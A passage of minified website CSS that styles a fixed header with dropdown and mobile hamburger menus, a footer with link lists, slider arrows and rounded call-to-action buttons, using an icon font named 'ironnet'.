.main-menu>ul .red-button a:active{box-shadow:0 0 20px rgba(0,0,0,.18)}html .hamburger-content .main-menu>ul .blue-button.blue-button a:after,html .hamburger-content .main-menu>ul .red-button.blue-button a:after{content:"\e806"}html .hamburger-content .main-menu>ul .blue-button.red-button a:after,html .hamburger-content .main-menu>ul .red-button.red-button a:after{content:"\e805"}html .hamburger-content .main-menu>ul .blue-button a{background-color:transparent;border-color:#113983;color:#113983}html .hamburger-content .main-menu>ul .red-button a{background-color:red;border-color:red;color:#fff}html .hamburger-content .main-menu>ul .red-button:last-child{max-width:calc(100% - 60px)}html .hamburger-content .languages{margin-left:auto;margin-right:7.5vw;transform:translateY(calc(-100% - 20px))}@media only screen and (min-width:480px){html .hamburger-content .languages{margin-right:30px}}html .header-top-bar{align-items:center;background-color:red;color:#fff;display:flex;justify-content:center;left:0;padding:10px 40px;position:fixed;top:0;transition:transform .2s ease;width:100%;z-index:10}html .header-top-bar p{margin:0}html .header-top-bar a{color:inherit!important}html #header{background:transparent;position:fixed;transition:transform .2s ease;width:100%;z-index:99}html #header:after,html #header:before{box-shadow:0 0 40px rgba(0,0,0,.1);content:"";height:100%;left:0;opacity:0;pointer-events:none;position:absolute;top:0;transition:opacity .3s ease-in-out;width:100%}html #header:before{background-color:#fff}html #header:after{background:linear-gradient(75deg,#1e88e5 -50%,#091d42 150%);z-index:5}html #header .header-inner{align-items:center;background-color:transparent;display:flex;flex-direction:row;height:65px;justify-content:space-between;margin:0 auto;max-width:1600px;padding:5px 7.5%;position:relative;transition:height .25s ease-in-out;width:100%;z-index:12}@media only screen and (min-width:768px){html #header .header-inner{padding:5px 50px}}@media only screen and (min-width:1350px){html #header .header-inner{height:65px}}@media only screen and (min-width:1350px) and (max-width:1440px) and (max-height:835px){html #header .header-inner{height:65px}}html #header .header-inner:after{background-color:#fff;bottom:0;content:"";height:1px;left:50%;opacity:.17;pointer-events:none;position:absolute;transform:translateX(-50%);width:100vw}html #header .header-inner .header-inner-left .logo{display:block;transition:width .25s ease;width:130px}html #header .header-inner .header-inner-left .logo svg{display:block;width:100%}html #header .header-inner .header-inner-left .logo svg .a,html #header .header-inner .header-inner-left .logo svg .b,html #header .header-inner .header-inner-left .logo svg .c{fill:#fff}html #header .header-inner .header-inner-right{align-items:center;display:flex;flex-direction:row;position:static}@media only screen and (max-width:1349px){html #header .header-inner .header-inner-right{display:none}}html #header .header-inner .header-inner-right .main-menu ul{list-style:none;margin:0;padding:0}html #header .header-inner .header-inner-right .main-menu>ul{align-items:center;display:flex;flex-direction:row}html #header .header-inner .header-inner-right .main-menu>ul>li:not(.blue-button):not(.red-button):not(:first-child){margin-left:10px}html #header .header-inner .header-inner-right .main-menu>ul>li:not(.blue-button):not(.red-button) .menu-item-level-0-inner{color:#fff;cursor:pointer;font-family:Roboto,sans-serif;font-size:14px;font-weight:400;line-height:1.62;padding:10px;position:relative;text-decoration:none;transition:padding .2s ease-in-out;z-index:1}html #header .header-inner .header-inner-right .main-menu>ul>li:not(.blue-button):not(.red-button) .menu-item-level-0-inner:after{color:#fff;font-family:ironnet;font-size:12px;line-height:1;pointer-events:none;position:absolute;right:0;top:12px}html #header .header-inner .header-inner-right .main-menu>ul>li:not(.blue-button):not(.red-button) .menu-item-level-0-inner:before{background-color:red;bottom:0;content:"";height:4px;left:50%;opacity:0;pointer-events:none;position:absolute;transform:translateX(-50%);transition:opacity .2s ease-in-out;width:100%}html #header .header-inner .header-inner-right .main-menu>ul>li:not(.blue-button):not(.red-button).has-children .menu-item-level-0-inner{padding-right:20px}html #header .header-inner .header-inner-right .main-menu>ul>li:not(.blue-button):not(.red-button).has-children .menu-item-level-0-inner:after{content:"\e800"}html #header .header-inner .header-inner-right .main-menu>ul>li:not(.blue-button):not(.red-button).has-children .menu-item-level-0-inner:before{transform:translateX(calc(-50% + 5px))}html #header .header-inner .header-inner-right .main-menu>ul>li:not(.blue-button):not(.red-button):hover .menu-item-level-0-inner{padding-bottom:25px}html #header .header-inner .header-inner-right .main-menu>ul>li:not(.blue-button):not(.red-button):hover .menu-item-level-0-inner:before{opacity:1}html #header .header-inner .header-inner-right .main-menu>ul .blue-button,html #header .header-inner .header-inner-right .main-menu>ul .red-button{margin-left:20px}html #header .header-inner .header-inner-right .main-menu>ul .blue-button a,html #header .header-inner .header-inner-right .main-menu>ul .red-button a{border-radius:23px;box-sizing:border-box!important;color:#fff;display:inline-block;font-family:Roboto,sans-serif;font-size:14px;font-weight:400;line-height:1.62;padding:10px 20px 8px;text-align:center;text-decoration:none;transition:padding .25s ease,box-shadow .25s ease-in-out}@media only screen and (min-width:1550px){html #header .header-inner .header-inner-right .main-menu>ul .blue-button a,html #header .header-inner .header-inner-right .main-menu>ul .red-button a{min-width:160px}}html #header .header-inner .header-inner-right .main-menu>ul .blue-button a:hover,html #header .header-inner .header-inner-right .main-menu>ul .red-button a:hover{box-shadow:0 10px 13px rgba(0,0,0,.16)}html #header .header-inner .header-inner-right .main-menu>ul .blue-button a:active,html #header .header-inner .header-inner-right .main-menu>ul .red-button a:active{box-shadow:0 0 20px rgba(0,0,0,.18)}html #header .header-inner .header-inner-right .main-menu>ul .blue-button a{background-color:#1e88e5}html #header .header-inner .header-inner-right .main-menu>ul .red-button a{background-color:red}html #header .header-inner .header-inner-right .search-menu{align-items:center;display:inline-flex;height:40px;justify-content:center;margin-left:10px;text-decoration:none!important;transition:opacity .2s ease-in-out;width:40px}html #header .header-inner .header-inner-right .search-menu:after{color:#fff;content:"\e814";font-family:ironnet;font-size:18px;font-weight:400;line-height:1}@media only screen and (min-width:1550px){html #header .header-inner .header-inner-right .search-menu:after{font-size:20px}}html #header .header-inner .header-inner-right .search-menu:hover{opacity:.85}html #header .header-inner .header-inner-right .languages .language-flag{border-color:#fff}html #header .header-inner .header-inner-right .languages .language-flag:after{color:#fff}@media only screen and (min-width:1550px){html #header .header-inner .header-inner-right .languages .language-flag:after{font-size:22px}}html #header .header-inner .hamburger-toggle{background:transparent;border:none;border-radius:0;cursor:pointer;height:17px;margin-right:60px;outline:none;padding:0;position:relative;width:25px}@media only screen and (min-width:1350px){html #header .header-inner .hamburger-toggle{display:none}}html #header .header-inner .hamburger-toggle:after,html #header .header-inner .hamburger-toggle:before{color:#fff;font-family:Roboto,sans-serif;font-size:16px;font-weight:700;line-height:1.62;position:absolute;text-transform:uppercase;top:50%;transition:opacity .25s ease,transform .3s ease,color .2s ease}html #header .header-inner .hamburger-toggle:before{content:"Menu";opacity:1;transform:translateY(-50%) translateX(25px)}html #header .header-inner .hamburger-toggle:after{content:"Close";opacity:0;transform:translateY(-50%) translateX(-15px)}html #header .header-inner .hamburger-toggle .burger-box{background:#fff;height:1px;transition:all .2s ease;width:100%}html #header .header-inner .hamburger-toggle .burger-box:after,html #header .header-inner .hamburger-toggle .burger-box:before{background:#fff;content:"";height:1px;position:absolute;transition:all .2s ease;width:100%}html #header .header-inner .hamburger-toggle .burger-box:before{left:0;top:0}html #header .header-inner .hamburger-toggle .burger-box:after{bottom:0;left:0}html #header .header-inner .has-children{position:static}html #header .header-inner .has-children .menu-children{background:linear-gradient(180deg,#fff,#edf5ff);border-radius:8px;box-shadow:0 0 30px rgba(0,0,0,.16);left:50%;opacity:0;pointer-events:none;position:absolute;top:65px;transform:translateX(-50%) translateY(15px);transition:opacity .2s ease-in-out,transform .2s ease-in-out}@media only screen and (min-width:1100px){html #header .header-inner .has-children .menu-children{top:65px}}@media only screen and (min-width:1350px) and (max-width:1440px) and (max-height:835px){html #header .header-inner .has-children .menu-children{top:65px}}html #header .header-inner .has-children .menu-children>ul{display:flex}html #header .header-inner .has-children .menu-children>ul .menu-level-1{flex:1;padding:40px;width:auto}html #header .header-inner .has-children .menu-children>ul .menu-level-1.gray-sub-menu{background-color:#eaeaea;border-bottom-left-radius:6px;border-top-left-radius:6px}html #header .header-inner .has-children .menu-children>ul .menu-level-1 .menu-level-2{position:relative}html #header .header-inner .has-children .menu-children>ul .menu-level-1 .menu-level-2 a{height:100%;left:0;position:absolute;text-decoration:none;top:0;width:100%;z-index:1}html #header .header-inner .has-children .menu-children>ul .menu-level-1 .menu-level-2 a span{display:none}html #header .header-inner .has-children .menu-children>ul .menu-level-1:not(.menu-item-dark):not(.menu-item-report)>ul{align-items:flex-start;display:flex;flex-wrap:wrap;height:auto}html #header .header-inner .has-children .menu-children>ul .menu-level-1:not(.menu-item-dark):not(.menu-item-report)>ul>li{margin-bottom:30px;width:100%}html #header .header-inner .has-children .menu-children>ul .menu-level-1:not(.menu-item-dark):not(.menu-item-report)>ul>li:last-child{margin-bottom:5px}html #header .header-inner .has-children .menu-children>ul .menu-level-1:not(.menu-item-dark):not(.menu-item-report)>ul>li.special-menu{margin-bottom:60px;position:relative}html #header .header-inner .has-children .menu-children>ul .menu-level-1:not(.menu-item-dark):not(.menu-item-report)>ul>li.special-menu:before{background-color:#fff;border-top-left-radius:6px;content:"";height:calc(100% + 70px);left:-40px;pointer-events:none;position:absolute;top:-40px;width:calc(100% + 80px)}html #header .header-inner .has-children .menu-children>ul .menu-level-1:not(.menu-item-dark):not(.menu-item-report)>ul>li.special-menu .menu-level-2-wrapper{position:relative}html #header .header-inner .has-children .menu-children>ul .menu-level-1:not(.menu-item-dark):not(.menu-item-report)>ul>li.special-menu .menu-level-2-wrapper .menu-level-2-extra-label{background-color:red;border-radius:23px;color:#fff;display:inline-block;font-size:14px;font-weight:400;margin-top:20px;padding:5px 20px 3px}html #header .header-inner .has-children .menu-children>ul .menu-level-1:not(.menu-item-dark):not(.menu-item-report)>ul .menu-level-2 .menu-level-2-wrapper{font-family:Roboto,sans-serif}html #header .header-inner .has-children .menu-children>ul .menu-level-1:not(.menu-item-dark):not(.menu-item-report)>ul .menu-level-2 .menu-level-2-label:before{color:#113983;content:attr(data-label);display:inline-block;font-size:15px;font-weight:700;line-height:1.6;margin-bottom:4px;margin-right:13px;transition:color .2s ease}html #header .header-inner .has-children .menu-children>ul .menu-level-1:not(.menu-item-dark):not(.menu-item-report)>ul .menu-level-2 .menu-level-2-label:after{color:red;content:"\e800";display:inline-block;font-family:ironnet;font-size:12px;transform:rotate(-90deg) translateX(1px)}html #header .header-inner .has-children .menu-children>ul .menu-level-1:not(.menu-item-dark):not(.menu-item-report)>ul .menu-level-2 .menu-level-2-content{color:#363636;font-size:14px;font-weight:400;line-height:1.5}html #header .header-inner .has-children .menu-children>ul .menu-level-1:not(.menu-item-dark):not(.menu-item-report)>ul .menu-level-2:hover .menu-level-2-label:before{color:red}html #header .header-inner .has-children .menu-children>ul .menu-level-1.menu-item-topics>ul{column-count:2;column-gap:10px;display:block!important}html #header .header-inner .has-children .menu-children>ul .menu-level-1.menu-item-topics>ul>li{margin-bottom:8px!important}html #header .header-inner .has-children .menu-children>ul .menu-level-1.menu-item-topics>ul>li .menu-level-2-wrapper .menu-level-2-label:before{margin-right:0!important}html #header .header-inner .has-children .menu-children>ul .menu-level-1.menu-item-topics>ul>li .menu-level-2-wrapper .menu-level-2-label:after{display:none!important}html #header .header-inner .has-children .menu-children>ul .menu-level-1.menu-item-columnize{flex:unset;width:59%}html #header .header-inner .has-children .menu-children>ul .menu-level-1.menu-item-dark{background-color:#113983;border-bottom-right-radius:6px;border-top-right-radius:6px;padding-left:40px}html #header .header-inner .has-children .menu-children>ul .menu-level-1.menu-item-dark>ul .menu-level-2 .menu-level-2-wrapper{display:block;font-family:Roboto,sans-serif;position:relative}html #header .header-inner .has-children .menu-children>ul .menu-level-1.menu-item-dark>ul .menu-level-2 .menu-level-2-pre-label{background-color:#c3e0f7;border-radius:25px;color:#113983;display:inline-flex;font-size:12px;font-weight:700;letter-spacing:1.8px;line-height:2;padding:2px 16px 0;text-transform:uppercase}html #header .header-inner .has-children .menu-children>ul .menu-level-1.menu-item-dark>ul .menu-level-2 .menu-level-2-label:after{color:#fff;content:attr(data-label);display:block;font-size:23px;font-weight:400;line-height:1.65}@media only screen and (min-width:1450px){html #header .header-inner .has-children .menu-children>ul .menu-level-1.menu-item-dark>ul .menu-level-2 .menu-level-2-label:after{font-size:25px}}html #header .header-inner .has-children .menu-children>ul .menu-level-1.menu-item-dark>ul .menu-level-2 .menu-level-2-content{color:#c3e0f7;font-size:14px;font-weight:400;line-height:1.7}html #header .header-inner .has-children .menu-children>ul .menu-level-1.menu-item-dark>ul .menu-level-2 .menu-level-2-extra-label{color:#fff;display:inline-flex;font-size:14px;font-weight:700;line-height:1.62;padding-right:25px;position:relative}@media only screen and (min-width:1450px){html #header .header-inner .has-children .menu-children>ul .menu-level-1.menu-item-dark>ul .menu-level-2 .menu-level-2-extra-label{font-size:16px}}html #header .header-inner .has-children .menu-children>ul .menu-level-1.menu-item-dark>ul .menu-level-2 .menu-level-2-extra-label:after{color:red;content:"\e800";font-family:ironnet;font-size:12px;position:absolute;right:0;top:50%;transform:translateY(-50%) rotate(-90deg);transition:right .2s ease}html #header .header-inner .has-children .menu-children>ul .menu-level-1.menu-item-dark>ul .menu-level-2 a:hover+.menu-level-2-wrapper .menu-level-2-extra-label:after{right:-8px}html #header .header-inner .has-children .menu-children>ul .menu-level-1.menu-item-dark.menu-item-report>ul .menu-level-2 .menu-level-2-pre-label{margin-bottom:15px}html #header .header-inner .has-children .menu-children>ul .menu-level-1.menu-item-dark.menu-item-report>ul .menu-level-2 .menu-level-2-extra-label{margin-top:15px}html #header .header-inner .has-children .menu-children>ul .menu-level-1.menu-item-dark.menu-item-report.menu-item-stacked,html #header .header-inner .has-children .menu-children>ul .menu-level-1.menu-item-dark.menu-item-report:not(.menu-item-columnize){max-width:300px}html #header .header-inner .has-children .menu-children>ul .menu-level-1.menu-item-dark.menu-item-report:not(.menu-item-stacked)>ul{align-items:center;display:flex;height:100%}html #header .header-inner .has-children .menu-children>ul .menu-level-1.menu-item-dark.menu-item-report:not(.menu-item-stacked)>ul .menu-level-2{width:100%}html #header .header-inner .has-children .menu-children>ul .menu-level-1.menu-item-dark.menu-item-report:not(.menu-item-stacked)>ul .menu-level-2.has-image .menu-level-2-wrapper{padding-left:58%}html #header .header-inner .has-children .menu-children>ul .menu-level-1.menu-item-dark.menu-item-report:not(.menu-item-stacked)>ul .menu-level-2.has-image .menu-level-2-image{left:0;position:absolute;top:50%;transform:translateY(-50%);width:calc(58% - 30px)}html #header .header-inner .has-children .menu-children>ul .menu-level-1.has-sub-title>ul{padding-top:35px;position:relative}html #header .header-inner .has-children .menu-children>ul .menu-level-1.has-sub-title>ul .pre-title,html #header .header-inner .has-children .menu-children>ul .menu-level-1.has-sub-title>ul:before{color:red;font-size:12px;font-weight:700;left:0;letter-spacing:.84px;line-height:1.7;position:absolute;text-transform:uppercase;top:0;width:100%}html #header .header-inner .has-children .menu-children>ul .menu-level-1.has-sub-title>ul:before{content:attr(data-title)}html #header .header-inner .has-children .menu-children>ul .menu-level-1.has-sub-title>ul.pre-title-link:before{display:none}html #header .header-inner .has-children .menu-children>ul .menu-level-1.has-sub-title>ul.pre-title-link .pre-title a{color:inherit;font-weight:inherit;text-decoration:none;transition:color .2s ease-in-out}html #header .header-inner .has-children .menu-children>ul .menu-level-1.has-sub-title>ul.pre-title-link .pre-title a:hover{color:red}html #header .header-inner .has-children .menu-children.child-count-1{--widthColumns:25%;width:var(--widthColumns)}html #header .header-inner .has-children .menu-children.child-count-2{--widthColumns:50%;width:var(--widthColumns)}html #header .header-inner .has-children .menu-children.child-count-3{--widthColumns:75%;width:var(--widthColumns)}html #header .header-inner .has-children .menu-children.child-count-4{--widthColumns:100%;width:var(--widthColumns)}html #header .header-inner .has-children.menu-item-columnize .menu-children{width:calc(var(--widthColumns) + 25%)}@media only screen and (min-width:1350px) and (max-width:1440px) and (max-height:835px){html #header .header-inner .has-children.menu-item-columnize .menu-children{width:calc(var(--widthColumns) + 40%)}}html #header .header-inner .has-children:hover .menu-children{opacity:1;pointer-events:auto;transform:translateX(-50%)}html.alternate-header #header .header-inner .header-inner-left .logo svg .a{fill:#1e88e5}html.alternate-header #header .header-inner .header-inner-left .logo svg .b{fill:red}html.alternate-header #header .header-inner .header-inner-left .logo svg .c{fill:#0d213d}html.alternate-header #header .header-inner .header-inner-right .main-menu>ul>li:not(.blue-button):not(.red-button) .menu-item-level-0-inner,html.alternate-header #header .header-inner .header-inner-right .main-menu>ul>li:not(.blue-button):not(.red-button) .menu-item-level-0-inner:after{color:#113983}html.alternate-header #header .header-inner .hamburger-toggle:after,html.alternate-header #header .header-inner .hamburger-toggle:before{color:#0d213d}html.alternate-header #header .header-inner .hamburger-toggle .burger-box,html.alternate-header #header .header-inner .hamburger-toggle .burger-box:after,html.alternate-header #header .header-inner .hamburger-toggle .burger-box:before{background:#0d213d}html.top-bar-enabled:not(.header-is-scrolled) #header{transform:translateY(45px)}html.solid-header:not(.header-is-scrolled) #header:before{box-shadow:none;opacity:1}html.solid-header:not(.header-is-scrolled):not(.alternate-header) #header:before{background-color:#113983}html.header-is-scrolled #header:before{opacity:1}@media only screen and (min-width:1100px){html.header-is-scrolled #header .header-inner{height:65px}}html.header-is-scrolled #header .header-inner .header-inner-left .logo svg .a{fill:#1e88e5}html.header-is-scrolled #header .header-inner .header-inner-left .logo svg .b{fill:red}html.header-is-scrolled #header .header-inner .header-inner-left .logo svg .c{fill:#0d213d}html.header-is-scrolled #header .header-inner .header-inner-right .main-menu>ul>li:not(.blue-button):not(.red-button) .menu-item-level-0-inner,html.header-is-scrolled #header .header-inner .header-inner-right .main-menu>ul>li:not(.blue-button):not(.red-button) .menu-item-level-0-inner:after,html.header-is-scrolled #header .header-inner .header-inner-right .search-menu:after{color:#113983}html.header-is-scrolled #header .header-inner .header-inner-right .languages .language-flag{border-color:#113983}html.header-is-scrolled #header .header-inner .header-inner-right .languages .language-flag:after{color:#113983}html.header-is-scrolled #header .header-inner .hamburger-toggle:after,html.header-is-scrolled #header .header-inner .hamburger-toggle:before{color:#0d213d}html.header-is-scrolled #header .header-inner .hamburger-toggle .burger-box,html.header-is-scrolled #header .header-inner .hamburger-toggle .burger-box:after,html.header-is-scrolled #header .header-inner .hamburger-toggle .burger-box:before{background:#0d213d}@media only screen and (min-width:1100px){html.header-is-scrolled #header .has-children .menu-children{top:65px}}html.burger-active{overflow:hidden}html.burger-active #header:before{z-index:-1}html.burger-active #header:after{opacity:1}html.burger-active #header .header-inner .header-inner-left .logo svg .a,html.burger-active #header .header-inner .header-inner-left .logo svg .b,html.burger-active #header .header-inner .header-inner-left .logo svg .c{fill:#fff}html.burger-active #header .header-inner .hamburger-toggle:after,html.burger-active #header .header-inner .hamburger-toggle:before{color:#fff}html.burger-active #header .header-inner .hamburger-toggle:before{opacity:0;transform:translateY(-50%) translateX(-15px)}html.burger-active #header .header-inner .hamburger-toggle:after{opacity:1;transform:translateY(-50%) translateX(21px)}html.burger-active #header .header-inner .hamburger-toggle .burger-box{background:transparent}html.burger-active #header .header-inner .hamburger-toggle .burger-box:after,html.burger-active #header .header-inner .hamburger-toggle .burger-box:before{background:#fff;top:50%}html.burger-active #header .header-inner .hamburger-toggle .burger-box:before{transform:rotate(45deg)}html.burger-active #header .header-inner .hamburger-toggle .burger-box:after{bottom:auto;transform:rotate(-45deg)}@media only screen and (max-width:1349px){html.burger-active .hamburger-overlay{opacity:1;pointer-events:auto;transition-delay:.15s}}html.burger-active .hamburger-content{-webkit-overflow-scrolling:touch;opacity:1;overflow-x:hidden;overflow-y:auto;pointer-events:auto;transform:translateX(0);visibility:visible}#top .main>.row-fluid-wrapper:first-child>.row-fluid:first-child>.widget-span:first-child>.dnd-section:first-child>.row-fluid:first-child{padding-top:65px!important}@media only screen and (min-width:1100px){#top .main>.row-fluid-wrapper:first-child>.row-fluid:first-child>.widget-span:first-child>.dnd-section:first-child>.row-fluid:first-child{padding-top:65px!important}}#top .main>.row-fluid-wrapper:first-child>.row-fluid:first-child>.widget-span:first-child>.dnd-section:first-child.punch-overlay-enabled>.punch-overlay:first-child+.row-fluid{padding-top:65px!important}@media only screen and (min-width:1100px){#top .main>.row-fluid-wrapper:first-child>.row-fluid:first-child>.widget-span:first-child>.dnd-section:first-child.punch-overlay-enabled>.punch-overlay:first-child+.row-fluid{padding-top:65px!important}}#top [id]:target:before,#top [name]:target:before{content:"";display:block;height:95px;margin-top:-95px;visibility:hidden}#top .footer .footer-mobile .footer-social-icons,#top .footer .social-list-container .footer-social-icons{width:85px}#top .footer .footer-mobile .footer-social-icons .punch-list,#top .footer .social-list-container .footer-social-icons .punch-list{align-items:center;display:flex;justify-content:space-between}#top .footer .footer-mobile .footer-social-icons .punch-list .punch-listitem,#top .footer .social-list-container .footer-social-icons .punch-list .punch-listitem{margin:0}#top .footer .footer-mobile .footer-social-icons .punch-list .punch-listitem .punch-listitem-media,#top .footer .social-list-container .footer-social-icons .punch-list .punch-listitem .punch-listitem-media{height:25px;margin:0;width:25px}#top .footer{border-top:1px solid #d3d3d3}#top .footer .footer-arrow-button .cta_button{background-color:#1e88e5;color:#fff;padding-left:30px}#top .footer .footer-button-row{display:flex}#top .footer .footer-button-row .search-button{padding-left:17px;padding-right:17px}#top .footer .footer-button-row .search-button:before{content:"\e807";font-family:ironnet}#top .footer .links-section{display:flex}#top .footer .links-section .links-container .links-list{display:flex;flex-direction:column}#top .footer .links-section .links-container .links-list ul{padding:0}#top .footer .links-section .links-container .links-list ul li{list-style:none}#top .footer .links-section .links-container .links-list ul li a{font-size:14px;margin-right:auto;text-decoration:none}#top .footer .links-section .links-container .links-list ul li:not(.top-level-link){margin-bottom:1px}#top .footer .links-section .links-container .links-list ul li:not(.top-level-link) a{color:#0d213d;transition:opacity .2s ease}#top .footer .links-section .links-container .links-list ul li:not(.top-level-link) a:hover{opacity:.6}#top .footer .links-section .links-container .links-list ul li.dash-link{padding-left:19px;position:relative}#top .footer .links-section .links-container .links-list ul li.dash-link a{font-weight:400}#top .footer .links-section .links-container .links-list ul li.dash-link a:before{content:"—";left:0;position:absolute;top:0;transform:translateY(15%)}#top .footer .links-section .links-container .links-list ul li.top-level-link a,#top .footer .links-section .links-container .links-list ul li.top-level-link span{color:#1e88e5;font-weight:700;letter-spacing:2.1px;text-transform:uppercase;transition:color .2s ease}#top .footer .links-section .links-container .links-list ul li.top-level-link a:hover{color:red}#top .footer .links-section .links-container .links-list ul li:not(.dask-link):not(.top-level-link){font-weight:500}#top .footer .footer-socket-section a,#top .footer .footer-socket-section p{color:#d6d6d6;font-size:12px;font-weight:400}#top .footer .footer-socket-section a{text-decoration:none;transition:opacity .2s ease}#top .footer .footer-socket-section a:hover{opacity:.8}#top .footer .footer-wrapper{margin-left:auto;margin-right:auto;max-width:85%;padding-left:0;padding-right:0;width:85%}@media only screen and (min-width:768px){#top .footer .footer-wrapper{max-width:1310px;padding-left:50px;padding-right:50px;width:100%}}#top .footer .social-list-container{align-items:flex-start;display:flex;flex-direction:column;transform:translateY(-101px);width:50%}@media only screen and (max-width:767px){#top .footer .footer-desktop{display:none}}#top .footer .footer-desktop .footer-first-row,#top .footer .footer-desktop .footer-second-row{display:flex;justify-content:space-between}#top .footer .footer-desktop .footer-first-row{padding-top:52px}#top .footer .footer-desktop .footer-first-row .footer-first-row-buttons .footer-arrow-button{display:flex;margin-right:43px}#top .footer .footer-desktop .footer-first-row .footer-first-row-buttons .footer-arrow-button>div:not(:last-child){margin-right:12px}#top .footer .footer-desktop .footer-second-row{padding-top:52px}#top .footer .footer-desktop .footer-second-row .links-container{width:50%}#top .footer .footer-desktop .footer-second-row .links-container.footer-right-links .links-top-row{padding-bottom:0}#top .footer .footer-desktop .footer-second-row .links-container.footer-right-links .links-bottom-row{justify-content:flex-end}#top .footer .footer-desktop .footer-second-row .links-container .links-row{display:flex}#top .footer .footer-desktop .footer-second-row .links-container .links-row .links-list{display:flex;flex-direction:column;width:50%}#top .footer .footer-desktop .footer-second-row .links-container .links-row .links-list a:not(:first-child):not(:last-child):not(.top-level-link){padding-bottom:5px}#top .footer .footer-desktop .footer-second-row .links-container .links-row .links-list .top-level-link{margin-bottom:24px}#top .footer .footer-desktop .footer-socket-row{padding-bottom:30px;padding-top:40px}@media only screen and (min-width:768px){#top .footer .footer-mobile{display:none}}#top .footer .footer-mobile .footer-logo{padding-top:55px;text-align:center}#top .footer .footer-mobile .footer-logo svg{width:175px}#top .footer .footer-mobile .footer-arrow-button{display:flex;justify-content:space-between;padding-top:20px}#top .footer .footer-mobile .footer-arrow-button .cta_button{padding-left:18px;padding-right:45px}#top .footer .footer-mobile .footer-arrow-button .cta_button:after{right:18px}#top .footer .footer-mobile .footer-button-row{justify-content:space-between;padding-top:40px}#top .footer .footer-mobile .footer-button-row .login-button .cta_button{color:#113983;padding-right:33px}#top .footer .footer-mobile .footer-links-mobile{justify-content:space-between;padding-top:82px}#top .footer .footer-mobile .footer-links-mobile .footer-left-links .links-list:nth-child(3){padding-bottom:0}#top .footer .footer-mobile .footer-links-mobile .links-container{width:45%}#top .footer .footer-mobile .footer-links-mobile .links-container .links-list ul li.top-level-link{margin-bottom:23px}#top .footer .footer-mobile .footer-links-mobile .links-container .links-list ul li:not(.top-level-link){margin-bottom:5px}#top .footer .footer-mobile .footer-links-mobile .links-container .links-list ul li.category-link{color:#1e88e5;font-family:Roboto,sans-serif;font-size:14px!important;font-weight:700;letter-spacing:2.1px!important;margin-bottom:23px;margin-top:30px;text-transform:uppercase}#top .footer .footer-mobile .footer-links-mobile .links-container .links-list:not(:last-child){padding-bottom:20px}#top .footer .footer-mobile .footer-socket-section{padding-bottom:20px;padding-top:55px;text-align:center}#top .footer .footer-mobile .footer-socket-section p:first-child{margin-bottom:6px}#top .footer .footer-mobile .footer-socket-section p:last-child{margin-top:0}#top .flickity-viewport{transition:height .2s ease}#top .flickity-enabled.is-fade .punch-flickity-slide{opacity:0!important;transition:opacity .6s ease-in-out}#top .flickity-enabled.is-fade .punch-flickity-slide.is-selected{opacity:1!important}#top .flickity-button{border-radius:0;opacity:1;padding:0;transform:translateY(-50%)}#top .flickity-button,#top .flickity-button:after{background:transparent;height:26px;line-height:26px;width:26px}#top .flickity-button:after{color:#cecece;content:"\e802";font-family:ironnet;font-size:20px;left:0;position:absolute;text-align:center;top:0;transition:color .25s ease}#top .flickity-button.previous{transform:scaleX(-1) translateY(-50%)}#top .flickity-button .flickity-button-icon{display:none}#top .flickity-button:active:after,#top .flickity-button:hover:after{color:#1e88e5}#top .punch-flickity-slider:not(.testimonial-slider) .flickity-page-dots .dot{background-color:transparent;border:1px solid #707070;margin:0 5px;opacity:1;transition:background-color .2s ease,border-color .2s ease}#top .punch-flickity-slider:not(.testimonial-slider) .flickity-page-dots .dot.is-selected{background-color:#d6d6d6;border-color:#d3d3d3}#top .search-results .hs-search-results__pagination a,.hs-button,.punch-cta .cta_button{border:0;border-radius:25px;box-shadow:0 -10px 13px rgba(0,0,0,.16);display:inline-flex;font-family:Roboto,sans-serif;font-weight:700;line-height:1.62;position:relative;text-decoration:none;transition:box-shadow .25s ease-in-out}#top .search-results .hs-search-results__pagination a:hover,.hs-button:hover,.punch-cta .cta_button:hover{box-shadow:0 10px 13px rgba(0,0,0,.16)}#top .search-results .hs-search-results__pagination a:active,.hs-button:active,.punch-cta .cta_button:active{box-shadow:0 0 20px rgba(0,0,0,.18)}.hs-button,.punch-cta .cta_button{font-size:16px;padding:12.5px 55px 12.5px 25px}@media only screen and (min-width:1100px){.hs-button,.punch-cta .cta_button{padding:12.5px 65px 12.5px 35px}}.hs-button:after,.punch-cta .cta_button:after{content:"\e802";font-family:ironnet;position:absolute;right:25px;top:50%;transform:translateY(-50%)}@media only screen and (min-width:1100px){.hs-button:after,.punch-cta .cta_button:after{right:35px}}.punch-cta.punch-cta-primary .cta_button{background-color:red;color:#fff}.punch-cta.punch-cta-secondary .cta_button{background-color:#fff;color:red}.punch-cta.punch-cta-tertiary .cta_button{background-color:transparent;box-shadow:none;padding-left:0;padding-right:45px;transform:none}.punch-cta.punch-cta-tertiary .cta_button:after{right:10px;transition:right .25s ease-in-out,left .25s ease-in-out}.punch-cta.punch-cta-tertiary .cta_button:hover:after{right:0}.punch-cta.punch-cta-tertiary .cta_button:active:after{right:10px}.punch-cta.arrow-left.punch-cta-primary .cta_button,.punch-cta.arrow-left.punch-cta-secondary .cta_button{padding:12.5px 25px 12.5px 55px}@media only screen and (min-width:1100px){.punch-cta.arrow-left.punch-cta-primary .cta_button,.punch-cta.arrow-left.punch-cta-secondary .cta_button{padding:12.5px 35px 12.5px 65px}}.punch-cta.arrow-left.punch-cta-primary .cta_button:after,.punch-cta.arrow-left.punch-cta-secondary .cta_button:after{left:25px;right:auto;transform:translateY(-50%) scale(-1)}@media only screen and (min-width:1100px){.punch-cta.arrow-left.punch-cta-primary .cta_button:after,.punch-cta.arrow-left.punch-cta-secondary .cta_button:after{left:35px}}.punch-cta.arrow-left.punch-cta-tertiary .cta_button{padding-left:35px;padding-right:0}.punch-cta.arrow-left.punch-cta-tertiary .cta_button:after{left:0;right:auto;transform:translateY(-50%) scale(-1)}.punch-cta.arrow-left.punch-cta-tertiary .cta_button:hover:after{left:-10px;right:auto}.punch-cta.no-arrow.punch-cta-primary .cta_button,.punch-cta.no-arrow.punch-cta-secondary .cta_button{padding:12.5px 25px}@media only screen and (min-width:1100px){.punch-cta.no-arrow.punch-cta-primary .cta_button,.punch-cta.no-arrow.punch-cta-secondary .cta_button{padding:12.5px 35px}}.punch-cta.no-arrow.punch-cta-primary .cta_button:after,.punch-cta.no-arrow.punch-cta-secondary .cta_button:after{display:none}.punch-cta.no-arrow.punch-cta-tertiary .cta_button{padding-left:0;padding-right:0;transition:transform .25s ease-in-out}.punch-cta.no-arrow.punch-cta-tertiary .cta_button:after{display:none}.punch-cta.no-arrow.punch-cta-tertiary 